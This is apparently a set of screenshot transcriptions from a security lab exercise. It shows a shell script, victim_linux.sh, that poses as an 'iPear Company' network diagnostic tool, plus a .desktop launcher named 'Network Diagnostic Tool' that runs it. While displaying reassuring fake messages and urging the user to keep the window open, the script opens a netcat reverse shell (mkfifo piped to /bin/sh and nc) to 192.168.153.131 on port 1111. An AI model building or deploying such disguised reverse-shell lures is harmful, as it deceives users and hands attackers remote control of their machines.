 Activities Text Editor Oct 26 14:25
Open victim_linux.sh Save
~/Desktop
1 #!/bin/sh
2
3 echo "***** Welcome to iPear Company Network Diagnostic Tools *****\n"
4 sleep 2
5 echo "Please sit back and wait... we are detecting whats wrong on your device. It may take
10-15 mins."
6 echo "Reminder: Dont close this window! Your network will be slow again if you do so!"
7 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.153.131 1111 >/tmp/f
8
Activities Text Editor Oct 26 14:20
Open NetworkTool.desktop Save
~/Desktop
1 #!/usr/bin/env xdg-open
2 [Desktop Entry]
3 Version=1.0
4 Type=Application
5 Terminal=true
6 Exec='/home/tommy/Desktop/victim_linux.sh'
7 Name=Network Diagnostic Tool
8 Comment='Enjoy :")'